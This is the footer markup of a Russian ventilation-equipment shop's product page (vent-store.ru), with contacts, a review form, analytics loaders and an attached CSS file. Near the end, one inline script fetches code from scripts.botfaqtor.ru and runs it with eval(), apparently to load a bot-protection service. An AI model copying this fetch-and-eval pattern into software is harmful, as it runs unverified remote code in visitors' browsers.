								<i class="svg inline  svg-inline-phone colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <defs>
    <style>
      .pcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="pcls-1" d="M14,11.052a0.5,0.5,0,0,0-.03-0.209,1.758,1.758,0,0,0-.756-0.527C12.65,10,12.073,9.69,11.515,9.363a2.047,2.047,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.138,2.138,0,0,1-.856-0.388A9.894,9.894,0,0,1,3.672,6.253,2.134,2.134,0,0,1,3.283,5.4c0-.536,1.8-1.421,1.8-2.027a2.045,2.045,0,0,0-.458-0.885C4.3,1.932,3.99,1.355,3.672.789A1.755,1.755,0,0,0,3.144.034,0.5,0.5,0,0,0,2.935,0,4.427,4.427,0,0,0,1.551.312,2.62,2.62,0,0,0,.5,1.524,3.789,3.789,0,0,0-.011,3.372a7.644,7.644,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,7.714a16.783,16.783,0,0,0,4.778,4.769,9.283,9.283,0,0,0,1.742.825,7.673,7.673,0,0,0,2.608.686,3.805,3.805,0,0,0,1.851-.507,2.62,2.62,0,0,0,1.214-1.052A4.418,4.418,0,0,0,14,11.052Z"/>
</svg>
</i>
				<a href="tel:+74953235333">+7(495) 323-53-33</a>
							</div>
																										<div class=" schedule">
									<span style="color: #555555;">Пн.–Пт.: с 8:00 до 20:00&nbsp; </span><br>
 <span style="color: #555555;"> </span><span style="color: #555555;"> </span><span style="color: #555555;"> </span><span style="color: #555555;"> </span><span style="color: #555555;">
e-mail: </span><a href="mailto:zakaz@vent-store.ru"><span style="color: #2f3192;"><b><span style="font-size: 12pt;">zakaz@vent-store.ru</span></b></span></a>							</div>
																		</div>
											</div>
																																									<div class="col-md-12 col-sm-4">
												
		
												<div class="address blocks">
													<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="cls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>												<div>
							<a href="https://vent-store.ru/contacts/">г. Москва, ул. Нагатинская, д. 16, стр. 9</a>						</div>
					</div>
							
														</div>
																				<div class="col-md-12 col-sm-4">
												
		
	<div class="address blocks">
		<i class="svg inline  svg-inline-address" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
			<defs>
				<style>
				.cls-1 {
						fill-rule: evenodd;
					}
					</style>
				</defs>
				<path data-name="Ellipse 74 copy" class="cls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"></path>
				</svg>
			</i>
			<a href="https://vent-store.ru/contacts/">Адрес производства<br>Люберцы, ул.Железнодорожная, 4с1</a>	
		<div>
							
	</div>
							
</div>																															<div class="col-md-12 col-sm-4">
												
		
												<div class="email blocks">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>						<div>
							<a href="mailto:zakaz@vent-store.ru">zakaz@vent-store.ru</a>						</div>
					</div>
							
			

<div class="buttons-row">
 <button class="btn-review-icon" type="button" data-toggle="modal" data-target=".bd-example-modal-lg" style="width:100%; justify-content: center;">
 <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <path d="M11 5H6a2 2 0 00-2 2v11a2 2 0 002 2h11a2 2 0 002-2v-5m-1.414-9.414a2 2 0 112.828 2.828L11.828 15H9v-2.828l8.586-8.586z"/>
            </svg>
	Оставить отзыв </button>
</div>
											</div>
																			</div>
								</div>
							</div>
						</div>
									</div>
			</div>
		</div>
		<div class="row bottom-under margin0">
			<div class="maxwidth-theme">
				<div class="col-md-12 outer-wrapper">
					<div class="inner-wrapper">
						<div class="copy-block">
							<div class="copy">
								&copy; 2026 Все права защищены.
							</div>



							<div class="print-block"><div class="print-link"><i class="icon"><svg id="Print.svg" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path class="cls-1" d="M1553,287h-2v3h-8v-3h-2a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h2v-4h8v4h2a2,2,0,0,1,2,2v5A2,2,0,0,1,1553,287Zm-8,1h4v-4h-4v4Zm4-12h-4v2h4v-2Zm4,4h-12v5h2v-3h8v3h2v-5Z" transform="translate(-1539 -274)"/></svg></i><span class="text">Версия для печати</span></div></div>
							<div id="bx-composite-banner"></div>
						</div>

<div class="socinfo">
                        <a href="/include/licenses_detail.php" target="_blank" style="text-decoration: underline">Согласие на обработку персональных данных</a>

                        <a href="/politika-konfidentsialnosti/" target="_blank" style="text-decoration: underline">Политика конфиденциальности</a>
                    </div>


						<div class="social-block">
							<div class="social-icons">
	<!-- noindex -->
	<ul>
													<li class="telegram">
				<a href="https://t.me/ventstore" target="_blank" rel="nofollow" title="Telegram">
					<i class="svg inline  svg-inline-tel" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #909090;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14.78,15.369a0.727,0.727,0,0,1-1.205.565l-3.332-2.455L8.636,15.027a0.837,0.837,0,0,1-.669.327L8.2,11.962h0l6.174-5.579c0.268-.238-0.059-0.372-0.417-0.134L6.33,11.054,3.042,10.028C2.328,9.8,2.313,9.314,3.191,8.972L16.044,4.018c0.6-.223,1.116.134,0.922,1.041Z"/>
</svg>
</i>				</a>
			</li>
																							</ul>
	<!-- /noindex -->
</div>						</div>
						<div class="clearfix"></div>
					</div>

					<div class="clearfix"></div>
				</div>
			</div>
		</div>
		</div>
	</div>
</footer>		<div class="bx_areas">
			<!-- Yandex.Metrika counter -->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   var z = null;m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(89406150, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /Yandex.Metrika counter -->		</div>
				

	<div class="inline-search-block fixed with-close big">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="search-wrapper">
					<div id="title-search">
						<form action="/search/" class="search">
							<div class="search-input-div">
								<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Найти" size="40" maxlength="50" autocomplete="off" />
							</div>
							<div class="search-button-div">
								<button class="btn btn-search btn-default bold btn-lg" type="submit" name="s" value="Найти">Найти</button>
								<span class="close-block inline-search-hide">
									<i class="svg inline  svg-inline-search svg-close close-icons" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i>							</span>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/product/ventilyatory/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>				<!-- noindex -->
	<div class="ajax_basket">
					<div class="fixed_wrapper">
								</div>
		</div>
	<!-- /noindex -->
				<div id="popup_iframe_wrapper"></div>	<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Organization",
  "name": "Производство воздуховодов для систем вентиляции - Vent Store",
  "url": "https://vent-store.ru/",
  "logo": "https://vent-store.ru/upload/CAllcorp2/9ae/9ae5b1b282333fee9d937c8f909340a7.jpg",
  "image": "https://vent-store.ru/upload/CAllcorp2/9ae/9ae5b1b282333fee9d937c8f909340a7.jpg",
  "description": "Компания «ВентСтор» российское промышленное предприятие-производитель систем вентиляции, успешно развивающееся на рынке более пяти лет. Все это время наша компания ведет продуктивную работу по внедрению на российском рынке нового стандарта качества производства.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "ул. Транспортная, 6В",
    "addressLocality": "Люберцы",
    "addressRegion": "Московская область",
    "postalCode": "140000",
    "addressCountry": "Россия"
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+7(495) 323-53-33",
    "contactType": "zakaz@vent-store.ru"
  }
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "url": "/product/ventilyatory/",
    "name": "Вентиляторы для вентиляции",
    "description": "Вентиляторы купить в Москве. В каталоге ВентСтор Вы сможете ознакомиться с ассортиментом, ценами, характеристиками, информацией об оплате, доставке и гарантии."
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": "WPFooter",
            "name": "Подвал сайта",
            "copyrightNotice": "© 2026 Vent Store"
        },
        {
            "@type": "ContactPoint",
            "contactType": "customer service",
            "telephone": "+7(495) 323-53-33",
            "email": "zakaz@vent-store.ru",
            "areaServed": "RU",
            "availableLanguage": ["Russian"]
        }
    ]
}
</script>
<script>
		$(document).ready(function(){
			$('.link-block-more a').attr('rel', 'nofollow')
		})
</script>
<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b20580786/crm/site_button/loader_4_xab24p.js');
</script>
<script src="//cdn.callibri.ru/callibri.js"></script>



<!-- Yandex.Metrika counter -->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93874806, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/93874806" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script> (function ab(){ var request = new XMLHttpRequest(); request.open('GET', "https://scripts.botfaqtor.ru/one/55371", false); request.send(); if(request.status == 200) eval(request.responseText); })(); </script>




<style>
	@media (max-width:760px) {
		.b24-widget-button-position-bottom-right .b24-widget-button-popup {left: -160px !important;}
		.b24-widget-button-popup {width: 212px;}
		.cats-n, .cats-boot, .item.slice-item.left {display:block !important}
		.cats-n1, .cats-n2, .cats-boot div, .cats-boot div span {width:100% !important;display:block}
	}
	.is {display:none}
    @media (max-width: 767px) {
        .breadcrumb {
          display: flex;
          overflow-x: auto;
          white-space: nowrap;
          list-style: none;
          margin: 0;
          -webkit-overflow-scrolling: touch; /* Плавность скролла на iOS */
        }

        .breadcrumb li {
          flex: 0 0 auto;
          display: inline-block;
          position: relative;
        }

        .vers .chars, .vers .item-views {
          display: none;
        }
        .is {display:block}
                .section-content-wrapper h2 {font-size:1.3em}
        /* Стили для стрелочки */
        .arrow-toggle {
          float: right;
          transition: transform 0.3s ease;
          cursor: pointer;
        }

        .arrow-toggle.rotated {
          transform: rotate(90deg);
        }
        .select-outer select {
            width: 280px !important;
        }
        .ordering-wrap .filter-action{
            margin-right: 6px;
        }
    }

    @media (max-width: 400px) {
        .catalog.item-views.table .items>div {
            float: none;
            width: 100%;
        }
        .owl-nav {
            text-align: right;
        }
    }
    @media (max-width: 360px) {
        .ordering-wrap .filter-action{
            margin-right: 6px;
        }
        .select-outer select {
            width: 240px !important;
        }
    }
</style>

<script>
document.addEventListener("DOMContentLoaded", function () {
  const headings = document.querySelectorAll(".vers h2");

  // Функция проверяет, является ли устройство мобильным
  const isMobile = () => window.matchMedia("(max-width: 768px)").matches;

  headings.forEach(h2 => {
    // Находим следующий div после h2
    let nextDiv = h2.nextElementSibling;
    while (nextDiv && nextDiv.tagName !== "DIV") {
      nextDiv = nextDiv.nextElementSibling;
    }

    if (!nextDiv) return;

    // Создаем стрелочку и добавляем в h2
    const arrow = document.createElement("span");
	arrow.innerHTML = "<span class='is'>⇓</span>";
    arrow.classList.add("arrow-toggle");
    h2.appendChild(arrow);

    // Добавляем обработчик клика
    h2.addEventListener("click", function () {
      if (!isMobile()) return; // Работает только на мобильных

      const isVisible = nextDiv.style.display === "block";
      nextDiv.style.display = isVisible ? "none" : "block";
      arrow.classList.toggle("rotated", !isVisible);
    });
  });
});
</script>



<script>
document.addEventListener('DOMContentLoaded', function () {
  const targetElement = document.querySelector('.schedule a span b span');

  if (targetElement) {
    targetElement.addEventListener('click', function (e) {
      e.preventDefault();

      const textToCopy = this.innerText;

      // Функция копирования
      const copyToClipboard = () => {
        if (navigator.clipboard && window.isSecureContext) {
          return navigator.clipboard.writeText(textToCopy);
        } else {
          const textarea = document.createElement('textarea');
          textarea.value = textToCopy;
          textarea.style.position = 'fixed';
          textarea.style.opacity = '0';
          document.body.appendChild(textarea);
          textarea.select();
          const success = document.execCommand('copy');
          document.body.removeChild(textarea);
          return success ? Promise.resolve() : Promise.reject();
        }
      };

      // Выполняем копирование
      copyToClipboard()
        .then(() => {
          // Создаём элемент "Скопировано"
          const feedback = document.createElement('span');
          feedback.textContent = ' Скопировано';
          feedback.style.cssText = `
            color: red;
            font-weight: bold;
            margin-left: 5px;
            transition: opacity 0.3s ease;
          `;
          this.parentNode.insertBefore(feedback, this.nextSibling);

          // Удаляем через 2 секунды
          setTimeout(() => {
            feedback.style.opacity = '0';
            setTimeout(() => {
              if (feedback.parentNode) {
                feedback.parentNode.removeChild(feedback);
              }
            }, 300); // Подождём окончания fade-out
          }, 1000);
        })
        .catch(err => {
          console.error('Ошибка копирования: ', err);
        });
    });
  }
});
</script>

<!-- Форма оставить отзыв -->
<div class="modal fade bd-example-modal-lg" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg">
    <div class="modal-content">

		
<div class="popup-reviews form popup">
	<!--noindex-->
	<div class="form-header">
					<div class="text">
				<div class="title">Оставить отзыв</div>
							</div>
					</div>
					<form name="aspro_allcorp2_feedback_s1" action="/product/ventilyatory/" method="POST" enctype="multipart/form-data"><input type="hidden" name="sessid" id="sessid_1" value="6137d2486ae602235201e494cde05e27" /><input type="hidden" name="WEB_FORM_ID" value="11" />		<input type="hidden" name="sessid" id="sessid_2" value="6137d2486ae602235201e494cde05e27" />		<div class="form-body">
																							<div class="row" data-SID="NAME">
				<div class="col-md-12 ">
					<div class="form-group animated-labels ">
						<label for="POPUP_NAME"><span>Ваше имя:&nbsp;<span class="required-star">*</span></span></label>
						<div class="input ">
																						<input type="text"  id="POPUP_NAME" class="form-control inputtext"  data-sid="NAME" required name="form_text_52" value="">													</div>
											</div>
				</div>
			</div>
																							<div class="row" data-SID="PHONE">
				<div class="col-md-12 ">
					<div class="form-group animated-labels ">
						<label for="POPUP_PHONE"><span>Телефон:</span></label>
						<div class="input ">
																						<input type="tel" id="POPUP_PHONE" class="form-control phone" data-sid="PHONE" name="form_text_53" value="">													</div>
											</div>
				</div>
			</div>
																							<div class="row" data-SID="POST">
				<div class="col-md-12 ">
					<div class="form-group animated-labels ">
						<label for="POPUP_POST"><span>Должность:</span></label>
						<div class="input ">
																						<input type="text"  id="POPUP_POST" class="form-control inputtext"  data-sid="POST" name="form_text_55" value="">													</div>
											</div>
				</div>
			</div>
																							<div class="row" data-SID="EMAIL">
				<div class="col-md-12 ">
					<div class="form-group animated-labels input-filed">
						<label for="POPUP_EMAIL"><span>E-mail:&nbsp;<span class="required-star">*</span></span></label>
						<div class="input ">
																						<input type="email" placeholder=""  id="POPUP_EMAIL" class="form-control inputtext"  data-sid="EMAIL" required name="form_email_54" value=""  />													</div>
											</div>
				</div>
			</div>
																							<div class="row" data-SID="FILES">
				<div class="col-md-12 ">
					<div class="form-group  ">
						<label for="POPUP_FILES"><span>Файлы отзыва:</span></label>
						<div class="input ">
																						 <input data-sid="FILES" name="form_file_56"  id="POPUP_FILES" class="form-control inputfile"    type="file" /><span id="POPUP_FILES" class="form-control bx-input-file-desc"></span>													</div>
											</div>
				</div>
			</div>
																							<div class="row" data-SID="logo">
				<div class="col-md-12 ">
					<div class="form-group  ">
						<label for="POPUP_logo"><span>Фото (по желанию):</span></label>
						<div class="input ">
																						 <input data-sid="logo" name="form_image_74"  id="POPUP_logo" class="form-control inputfile"    type="file" /><span id="POPUP_logo" class="form-control bx-input-file-desc"></span>													</div>
											</div>
				</div>
			</div>
																							<div class="row" data-SID="rejt">
				<div class="col-md-12 style_check bx_filter">
					<div class="form-group  ">
						<label for="POPUP_rejt"><span>Оценка:</span></label>
						<div class="input ">
																																																	<div class="filter radio">
										<input id="s69" name="form_radio_rejt" type="radio" value="69"/>
										<label for="s69">1</label>
									</div>
																																			<div class="filter radio">
										<input id="s70" name="form_radio_rejt" type="radio" value="70"/>
										<label for="s70">2</label>
									</div>
																																			<div class="filter radio">
										<input id="s71" name="form_radio_rejt" type="radio" value="71"/>
										<label for="s71">3</label>
									</div>
																																			<div class="filter radio">
										<input id="s72" name="form_radio_rejt" type="radio" value="72"/>
										<label for="s72">4</label>
									</div>
																																			<div class="filter radio">
										<input id="s73" name="form_radio_rejt" type="radio" value="73"/>
										<label for="s73">5</label>
									</div>
																					</div>
											</div>
				</div>
			</div>
																							<div class="row" data-SID="MESSAGE">
				<div class="col-md-12 ">
					<div class="form-group animated-labels ">
						<label for="POPUP_MESSAGE"><span>Текст отзыва:&nbsp;<span class="required-star">*</span></span></label>
						<div class="input ">
																						<textarea data-sid="MESSAGE" required name="form_textarea_57" cols="40" rows="5" id="POPUP_MESSAGE" class="form-control inputtextarea" ></textarea>													</div>
											</div>
				</div>
			</div>
											
										<textarea name="nspm" style="display:none;"></textarea>
					</div>
		<div class="form-footer">
						<div class="inner-table-block">
				<button type="submit" class="btn btn-default btn-lg"><span>Отправить</span></button>
			</div>
			<div class="inner-table-block">
				<div class="more_text_small">
					<span class="required-star">*</span> &mdash; Обязательные поля				</div>
			</div>
		</div>
		<input type="hidden" value="Отправить" name="web_form_submit" />
		</form>		<!--/noindex-->
	<script>
	$(document).ready(function(){
		let nameInputs = document.querySelectorAll('[data-sid="NAME"]')
		nameInputs.forEach(input => {
			input.addEventListener('input', () => {
				input.value = input.value.replace(/[0-9]/g, '')
			})
		})

		$('form[name="aspro_allcorp2_feedback_s1"]').validate({
			highlight: function( element ){
				$(element).parent().addClass('error');
			},
			unhighlight: function( element ){
				$(element).parent().removeClass('error');
			},
			submitHandler: function( form ){
				if( $('form[name="aspro_allcorp2_feedback_s1"]').valid() ){
					setTimeout(function() {
						$(form).find('button[type="submit"]').attr("disabled", "disabled");
					}, 300);
					var eventdata = {type: 'form_submit', form: form, form_name: 'aspro_allcorp2_feedback_s1'};
					BX.onCustomEvent('onSubmitForm', [eventdata]);
				}
			},
			errorPlacement: function( error, element ){
				error.insertBefore(element);
			},
			messages:{
		      licenses_popup: {
		        required : BX.message('JS_REQUIRED_LICENSES')
		      }
			}
		});

		// $('input[data-sid="EMAIL"]').inputmask("email");

		Inputmask({
			alias: "email",
			onBeforeMask: function(value, opts) {
				return value.toLowerCase();
			}
		}).mask(document.getElementById('POPUP_EMAIL'));
		
		if(arAllcorp2Options['THEME']['PHONE_MASK'].length){
			var base_mask = arAllcorp2Options['THEME']['PHONE_MASK'].replace( /(\d)/g, '_' );
			$('.popup form input.phone').inputmask('mask', {'mask': arAllcorp2Options['THEME']['PHONE_MASK'], 'showMaskOnHover': false });
			$('.popup form input.phone').blur(function(){
				if( $(this).val() == base_mask || $(this).val() == '' ){
					if( $(this).hasClass('required') ){
						$(this).parent().find('div.error').html(BX.message('JS_REQUIRED'));
					}
				}
			});
		}
		
		// if(arAllcorp2Options['THEME']['DATE_MASK'].length)
		// {
		// 	$('.popup form input.date').inputmask('datetime', {
		// 		'inputFormat':  arAllcorp2Options['THEME']['DATE_MASK'],
		// 		'placeholder': arAllcorp2Options['THEME']['DATE_PLACEHOLDER'],
		// 		'showMaskOnHover': false
		// 	});
		// }

		// if(arAllcorp2Options['THEME']['DATETIME_MASK'].length)
		// {
		// 	$('.popup form input.datetime').inputmask('datetime', {
		// 		'inputFormat':  arAllcorp2Options['THEME']['DATETIME_MASK'],
		// 		'placeholder': arAllcorp2Options['THEME']['DATETIME_PLACEHOLDER'],
		// 		'showMaskOnHover': false
		// 	});
		// }

		$('.jqmClose').on('click', function(e){
			e.preventDefault();
			$(this).closest('.jqmWindow').jqmHide();
		})

		$('input[type=file]').uniform({fileButtonHtml: BX.message('JS_FILE_BUTTON_NAME'), fileDefaultHtml: BX.message('JS_FILE_DEFAULT')});
		$(document).on('change', 'input[type=file]', function(){
			if($(this).val())
			{
				$(this).closest('.uploader').addClass('files_add');
			}
			else
			{
				$(this).closest('.uploader').removeClass('files_add');
			}
		})
		$('.form .add_file').on('click', function(){
			var index = $(this).closest('.input').find('input[type=file]').length+1;
			$('<input type="file" id="POPUP_FILE" name="FILE_n'+index+'"   class="inputfile" value="" />').insertBefore($(this));
			$('input[type=file]').uniform({fileButtonHtml: BX.message('JS_FILE_BUTTON_NAME'), fileDefaultHtml: BX.message('JS_FILE_DEFAULT')});
		});
		
		var dateFormat = 'dd.mm.yyyy';
		var now = new Date();
		var tomorrow = now.getFullYear() + "-0" + (now.getMonth() + 1) + "-" + (now.getDate() + 1) + " " + now.getHours() + ":" + now.getMinutes();

	    $('.form.popup .date').datetimepicker({
	        weekStart: 1,
	        todayBtn:  1,
			autoclose: 1,
			todayHighlight: 1,
			startView: 2,
			forceParse: 0,	
			format: dateFormat,
			autoclose: true,
			language: 'ru',
			keyboardNavigation: false,
			minView: 2, 
			pickTime: false,
	    }).on('changeDate', function(ev){
			$('.form.popup .date').closest('.form-group').addClass('input-filed');
		});

		$('.form.popup .date').datetimepicker('setStartDate', '22.01.2019');
		 var datePickerHtml = $('.datetimepicker').detach();


		var field = $('.form.popup .date').closest('.form-group');
		field.append(datePickerHtml);

		$('.form.popup .date').on('click', function(e){
			e.stopPropagation();
		});

		$('body').on('click', function(e){
			if($(e.target)[0] != field[0]) {
				$('.datetimepicker').hide();
			}
		});
	});
	</script>
</div><!--'start_frame_cache_form-block11'--><!--'end_frame_cache_form-block11'-->

    </div>
  </div>
</div>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vent-store.ru/bitrix/cache/css/s1/aspro-allcorp2/page_37f4dbc71c59b1b38ecee08a48ff8906/page_37f4dbc71c59b1b38ecee08a48ff8906_v1.css?176854490410231
body_size: 2408
content:


/* Start:/bitrix/templates/aspro-allcorp2/components/bitrix/news/catalog/style.css?17302209051266*/
@media (min-width: 992px) {
	.body .content-md > .right_block.catalog_page {width: 100%;}
	.content-md > .right_block.narrow_Y.catalog_page .section-content-wrapper {width: 75%;}
	.content-md > .right_block.narrow_N.catalog_page .section-content-wrapper {width: 100%;}
	.right_block.catalog_page .main-catalog-wrapper .left_block {margin-top: 0;}

}
@media (max-width: 991px) {
	.right_block .main-catalog-wrapper {display: block;}
}

.how-items-container {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	margin-bottom: 40px;
}

.how-items {
	width: calc(50% - 10px);
	padding-left: 50px;
	background-repeat: no-repeat;
	background-position-x: left;
	background-position-y: center;
	background-size: 30px;
	display: flex;
	align-items: center;
	margin-top: 10px;
	margin-right: 10px;
	font-size: 16px;
	min-height: 40px;
}

.how-items1 {
	background-image: url('/images/how1.png');
}

.how-items2 {
	background-image: url('/images/how2.png');
}

.how-items3 {
	background-image: url('/images/how3.png');
}
.how-items4 {
	background-image: url('/images/how4.png');
}

.how-call-block .btn {
	margin-bottom: 0;
}
 
.how-call-block {
	display: flex;
	align-items: center;
	margin-bottom: 40px;
}

@media (max-width: 800px) {
	.how-items {
		width: 100%;
	}
}

/* End */


/* Start:/bitrix/templates/aspro-allcorp2/components/bitrix/news.list/catalog-sections-2/style.min.css?15771939751378*/
@media (max-width:767px){.sections#compact-view-mobile-catalog-sections .items .item{padding:15px 30px 18px 64px!important;position:relative;border-bottom:none}.sections#compact-view-mobile-catalog-sections .items>div:last-of-type .item{border-bottom:1px solid #f2f2f2}.sections#compact-view-mobile-catalog-sections .items .item .image{display:flex;align-items:center;vertical-align:middle;width:41px;margin:0 0 0 12px;line-height:normal;float:none;position:absolute;left:0;top:0;bottom:0;height:auto;background:0 0}.sections#compact-view-mobile-catalog-sections .items .item.childs:after{content:' ';background-image:url(/bitrix/templates/aspro-allcorp2/components/bitrix/news.list/catalog-sections-2/../../../../images/svg/Triangle_right.svg);position:absolute;top:50%;margin:-14px 0 0 -15px;display:inline-block;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;min-width:30px;min-height:30px;background-repeat:no-repeat;background-position:center center;right:5px}.sections#compact-view-mobile-catalog-sections .items .item .info{display:inline-block;padding:0;vertical-align:middle}.sections#compact-view-mobile-catalog-sections .items .item .info .text{display:none}.sections#compact-view-mobile-catalog-sections .items .item .info .title{margin:0}.sections#compact-view-mobile-catalog-sections .items .item .info .title a{font-size:1em;text-align:left;display:inline-block;margin-bottom:0}}
/* End */


/* Start:/bitrix/templates/aspro-allcorp2/components/bitrix/catalog.smart.filter/catalog/style.min.css?15145316481067*/
.bx_filter .bx_filter_parameter_biz{font-size:15px;display:inline-block;margin-right:10px;text-decoration:none;color:#215968;border-bottom:1px dashed}.bx_filter .bx_filter_parameter_biz:hover{text-decoration:none;border-bottom:1px solid}.bx_filter .bx_filter_parameter_biz.active{position:relative;padding-left:20px;color:#d54a4a;border-bottom:1px solid}.bx_filter .bx_filter_parameter_biz.active:hover{border-bottom:1px dashed}.bx_filter .bx_filter_parameter_biz.active:before{position:absolute;top:4px;left:1px;display:block;width:13px;height:13px;content:' ';background:url([data-uri]) center left no-repeat}
/* End */


/* Start:/bitrix/templates/aspro-allcorp2/components/bitrix/news.list/catalog_hit/style.css?1730210743104*/
.item-property {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

/* End */


/* Start:/bitrix/templates/aspro-allcorp2/components/bitrix/news.list/reviews-new-list/style.css?17683984802435*/
.section-header {text-align: center;margin-bottom: 50px;}
.section-title {font-size: 36px;color: #1a3a52;font-weight: 700;margin-bottom: 15px;}
.section-subtitle {font-size: 18px;color: #666;}
.carousel-container {position: relative;overflow: hidden;padding: 20px 0;margin:0 -15px}
.carousel-wrapper {display: flex;transition: transform 0.5s ease-in-out;}
.review-card {min-width: calc(100% / 3);padding: 0 15px;display: flex;gap: 40px;align-items: center;}
.review-content {flex: 1;background: white;padding: 40px;border-radius: 8px;box-shadow: 0 2px 15px rgba(0, 0, 0, 0.08);position: relative;}
.quote-icon {position: absolute;top: 20px;right: 30px;font-size: 60px;color: #e0e0e0;line-height: 1;}
.stars {margin-bottom: 20px;}
.star {color: #ffa726;font-size: 20px;margin-right: 3px;}
.review-text {font-size: 16px;line-height: 1.8;color: #333;margin-bottom: 25px;position: relative;z-index: 1;}
.review-author {display: flex;align-items: center;gap: 15px;padding-top: 20px;border-top: 1px solid #e0e0e0;}
.author-avatar {width: 50px;height: 50px;border-radius: 50%;background: linear-gradient(135deg, #1a3a52 0%, #2c5473 100%);display: flex;align-items: center;
justify-content: center;color: white;font-size: 20px;font-weight: 600;}
.author-info h4 {font-size: 16px;color: #1a3a52;margin-bottom: 3px;}
.author-info p {font-size: 14px;color: #999;}
